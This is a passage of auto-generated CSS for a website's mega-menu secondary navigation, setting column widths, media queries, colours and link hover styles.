#mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #fcaf36;border-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: 